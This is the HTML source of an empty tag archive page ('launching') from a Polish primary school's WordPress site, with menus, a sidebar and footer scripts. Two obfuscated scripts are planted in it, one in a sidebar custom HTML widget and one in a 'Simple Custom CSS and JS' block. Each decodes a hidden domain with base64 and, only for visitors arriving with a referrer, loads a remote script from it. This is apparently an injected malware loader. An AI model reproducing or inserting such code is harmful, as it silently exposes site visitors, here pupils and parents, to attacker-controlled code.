8</span></a></li>	</ul>
</li><li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/rzecznik-praw-dziecka"><span>Rzecznik Praw Dziecka</span></a></span></li><li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/mochrona"><span>mOchrona</span></a></span></li><li id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2049" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Bezpiecze%C5%84stwo+w+sieci.doc"><span>Bezpieczeństwo w sieci</span></a></span></li><li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2052" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Jak+skutecznie+si%C4%99+uczy%C4%87+w+domu.doc"><span>Jak skutecznie się uczyć w domu</span></a></span></li><li id="menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2055" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Kilka+s%C5%82%C3%B3w+o+nauce+i+motywacji+do+nauki++w+domu.doc"><span>Kilka słów o nauce i motywacji do nauki w domu</span></a></span></li><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/nauczanie_zdalne/Komunikat+o+wsparciu+psychologicznym.doc"><span>Komunikat o wsparciu psychologicznym</span></a></span></li></ul>
</li><li id="menu-item-10015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10015 megamenu-on megamenu-style-grid megamenu-first-element"><a href="https://spjawidz.pl/dziennik"><span>Dziennik</span></a></li><li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2443 megamenu-on megamenu-style-grid megamenu-first-element"><a href="https://spjawidz.pl/zespol-piesni-i-tanca-jaworek"><span>Zespół Pieśni i Tańca „Jaworek”</span></a>
<ul class="sub-menu " data-megamenu-columns="4" >
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 megamenu-first-element" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/informacje-o-zespole"><span>Informacje o zespole</span></a></span></li><li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11534" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/historia-wierszem-pisana"><span>Historia wierszem pisana</span></a></span></li><li id="menu-item-11545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 pm-dropdown" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/galeria-2"><span>Galeria</span></a></span>
	<ul class="sub-menu ">
<li id="menu-item-11544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11544"><a href="https://spjawidz.pl/1985-1987"><span>1985-1997</span></a></li><li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://spjawidz.pl/1997-2003"><span>1997-2003</span></a></li><li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://spjawidz.pl/2003-2006"><span>2003-2006</span></a></li><li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://spjawidz.pl/2006-20-lecie-zespolu"><span>2006- XX-lecie zespołu</span></a></li><li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://spjawidz.pl/2006-2010"><span>2006-2010</span></a></li><li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810"><a href="https://spjawidz.pl/2012-2015"><span>2012-2015</span></a></li><li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://spjawidz.pl/2015-2018"><span>2015-2018</span></a></li><li id="menu-item-12105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12105"><a href="https://spjawidz.pl/2016-xxx-lecie"><span>2016 XXX – lecie zespołu</span></a></li><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://spjawidz.pl/2019-2020"><span>2019-2020</span></a></li><li id="menu-item-12157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12157"><a href="https://spjawidz.pl/2021-2023"><span>2021-2023</span></a></li><li id="menu-item-12198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12198"><a href="https://spjawidz.pl/grupa-gimnazjum-im-jana-pawla-ii-w-spiczynie"><span>Grupa Gimnazjum im. Jana Pawła II w Spiczynie</span></a></li>	</ul>
</li></ul>
</li></ul>								</div>
								<div class="clear"></div>

							</div>
							<div class="clear"></div>

						</div>  <!-- swm-header-menu-section -->
					</div>

					<div class="clear"></div>

					<div id="swm-mobi-nav">
						<span class="swm-mobi-nav-close"></span>
						<div class="clear"></div>
					</div>
					<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

					<div class="clear"></div>

				</div> <!-- swm-infostack-menu -->

				<div class="clear"></div>


			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</header><div class="swm-header-placeholder" data-header-d="80" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<h1 class="swm-sub-header-title entry-title"><span>launching</span></h1><div class="clear"></div>													<div class="swm-sub-header-breadcrumbs swm-hide-">
								<div class="swm-breadcrumbs"><a href="https://spjawidz.pl/" title="Szkoła Podstawowa im. H. Ch. Andersena" rel="home" class="swm-bc-trail-begin">Home</a> <span class="swm-bc-sep"></span> <span class="swm-bc-trail-end">launching</span><div class="clear"></div></div>							</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div id="content" class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-sidebar-right swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<div class="swm-posts-list">
	<div id="swm-item-entries" class="swm-row">
		
		<div class="clear"></div>
	</div>
	<div class="clear"></div>

		
</div>			<div class="clear"></div>
		</div>

	<aside class="swm-column sidebar swm-css-transition swm-sticky-sidebar" id="sidebar">
	<div class="theiaStickySidebar">
		<div id="search-2" class="widget widget_search"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><form method="get" action="https://spjawidz.pl//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form><div class="clear"></div></div></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="swm-sidebar-widget-box"><div class="swm-widget-content">
		<div class="swm-sidebar-ttl"><h3><span>Ostatnie wpisy</span></h3><div class="clear"></div></div><div class="clear"></div>
		<ul>
											<li>
					<a href="https://spjawidz.pl/archiwa/20959">Talenty w akcji</a>
									</li>
											<li>
					<a href="https://spjawidz.pl/archiwa/20953">Turniej Tenisa Stołowego na szczeblu gminnym</a>
									</li>
											<li>
					<a href="https://spjawidz.pl/archiwa/20898">Noworoczna wycieczka pełna zabawy, ruchu i kultury</a>
									</li>
											<li>
					<a href="https://spjawidz.pl/archiwa/20892">Życzenia</a>
									</li>
											<li>
					<a href="https://spjawidz.pl/archiwa/20876">Razem przy świątecznym stole</a>
									</li>
					</ul>

		<div class="clear"></div></div></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Najnowsze komentarze</span></h3><div class="clear"></div></div><div class="clear"></div><ul id="recentcomments"></ul><div class="clear"></div></div></div></div><div class="gyan-posts-slider-widget-wrap"><div id="gyan_posts_slider_wid-1" class="widget widget_gyan_posts_slider_wid"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Popular Posts</span></h3><div class="clear"></div></div><div class="clear"></div><div class="gyan-posts-slider-widget owl-carousel" data-rtl="false">						<div class="gyan-posts-slider-widget-item">
							<a href="https://spjawidz.pl/archiwa/20959" title="Talenty w akcji" class="gyan-recent-posts-tiny-img">
								<img fetchpriority="high" width="670" height="480" src="https://spjawidz.pl/wp-content/uploads/2026/01/943e6893-57b1-4944-a24e-be25df9a05d11-670x480.jpg" class="attachment-swm_image_size_post_grid size-swm_image_size_post_grid wp-post-image" alt="" decoding="async" />							</a>

							<div class="gyan-posts-slider-widget-content">

								<div class="gyan-posts-slider-widget-meta"><span>15 stycznia 2026</span> / <span class="gyan-posts-slider-widget-meta-cat"><a href="https://spjawidz.pl/archiwa/category/bez-kategorii" title="View all posts in Bez kategorii" >Bez kategorii</a></span></div>
								<div class="gyan-posts-slider-widget-title swm-heading-font"><a href="https://spjawidz.pl/archiwa/20959">Talenty w akcji</a></div>
							</div>

							<div class="clear"></div>
						</div>
												<div class="gyan-posts-slider-widget-item">
							<a href="https://spjawidz.pl/archiwa/20953" title="Turniej Tenisa Stołowego na szczeblu gminnym" class="gyan-recent-posts-tiny-img">
								<img width="670" height="480" src="https://spjawidz.pl/wp-content/uploads/2026/01/9930a32b-6661-4cfc-9be3-ff22b43c3d07-670x480.jpg" class="attachment-swm_image_size_post_grid size-swm_image_size_post_grid wp-post-image" alt="" decoding="async" />							</a>

							<div class="gyan-posts-slider-widget-content">

								<div class="gyan-posts-slider-widget-meta"><span>13 stycznia 2026</span> / <span class="gyan-posts-slider-widget-meta-cat"><a href="https://spjawidz.pl/archiwa/category/bez-kategorii" title="View all posts in Bez kategorii" >Bez kategorii</a></span></div>
								<div class="gyan-posts-slider-widget-title swm-heading-font"><a href="https://spjawidz.pl/archiwa/20953">Turniej Tenisa Stołowego na szczeblu gminnym</a></div>
							</div>

							<div class="clear"></div>
						</div>
												<div class="gyan-posts-slider-widget-item">
							<a href="https://spjawidz.pl/archiwa/20898" title="Noworoczna wycieczka pełna zabawy, ruchu i kultury" class="gyan-recent-posts-tiny-img">
								<img loading="lazy" width="670" height="480" src="https://spjawidz.pl/wp-content/uploads/2026/01/IMG_6732-670x480.jpg" class="attachment-swm_image_size_post_grid size-swm_image_size_post_grid wp-post-image" alt="" decoding="async" />							</a>

							<div class="gyan-posts-slider-widget-content">

								<div class="gyan-posts-slider-widget-meta"><span>9 stycznia 2026</span> / <span class="gyan-posts-slider-widget-meta-cat"><a href="https://spjawidz.pl/archiwa/category/bez-kategorii" title="View all posts in Bez kategorii" >Bez kategorii</a></span></div>
								<div class="gyan-posts-slider-widget-title swm-heading-font"><a href="https://spjawidz.pl/archiwa/20898">Noworoczna wycieczka pełna zabawy, ruchu i kultury</a></div>
							</div>

							<div class="clear"></div>
						</div>
						</ul></div><div class="clear"></div><div class="clear"></div></div></div></div></div><div id="categories-3" class="widget widget_categories"><div class="swm-sidebar-widget-box"><div class="swm-widget-content"><div class="swm-sidebar-ttl"><h3><span>Kategorie</span></h3><div class="clear"></div></div><div class="clear"></div>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://spjawidz.pl/archiwa/category/aktualnosci">Aktualności</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spjawidz.pl/archiwa/category/bez-kategorii">Bez kategorii</a>
</li>
			</ul>

			<div class="clear"></div></div></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text swm-sidebar-widget-box"><div class="widget_text swm-widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div></div></div>		<div class="clear"></div>
	</div>
</aside>
	</div>			<div class="clear"></div>
	</div> <!-- .swm-main-container -->
			<footer class="footer swm-css-transition" id="footer">
				<div class="swm-container">
	<div class="swm-small-footer">
		Copyright 2025 Szkoła Podstawowa im. H. Ch. Andersena w Jawidzu, All rights reserved.	</div>
</div>		</footer>

		
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

	<a class="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//spjawidz.pl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/assets/js/owl.carousel.min.js?ver=2.3.4' id='jquery-owl-js'></script>
<script type='text/javascript' id='gyan-custom-scripts-js-extra'>
/* <![CDATA[ */
var gyan_get_ajax_full_url = {"ajaxurl":"https:\/\/spjawidz.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/assets/js/custom-scripts-min.js?ver=2.1.6' id='gyan-custom-scripts-js'></script>
<script type='text/javascript' src='//spjawidz.pl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//spjawidz.pl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17' defer async id='revmin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/spjawidz.pl\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9zcGphd2lkei5wbC9hcmNoaXdhL25nZ190YWcvbGF1bmNoaW5nLw==","nonce":"6850dccaf0","plugin_url":"https:\/\/spjawidz.pl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/spjawidz.pl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4' id='eae-main-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4' id='eae-index-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/easing.min.js?ver=2.1.6' id='swm-easing-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/debouncedresize.min.js?ver=2.1.6' id='swm-debouncedresize-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/fitvids.min.js?ver=2.1.6' id='fitVids-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/cookie.min.js?ver=2.1.6' id='swm-cookie-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/coffeescript.min.js?ver=2.1.6' id='coffeescript-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/addons/js/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/gyan-elements/addons/js/isotope.min.js?ver=3.0.6' id='isotope-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/theme-settings-min.js?ver=2.1.6' id='swm-theme-settings-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/theme-megamenu-min.js?ver=2.1.6' id='swm-megamenu-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js?ver=2.1.6' id='theia-sticky-sidebar-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7ba94c2d415e95568c3cbe0287d71741 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></div>  <!-- end #swm-page -->
</body>
</html>